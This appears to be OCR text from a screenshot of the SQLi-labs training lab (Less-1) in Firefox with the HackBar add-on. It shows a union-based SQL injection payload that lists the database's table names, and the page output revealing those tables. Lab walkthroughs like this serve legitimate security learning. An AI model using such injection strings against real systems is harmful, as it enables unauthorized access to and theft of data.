 45.32.113.109:64854/Less-1/?id=-1' union select 1,2,group_conca
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where
table_schema=database() --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1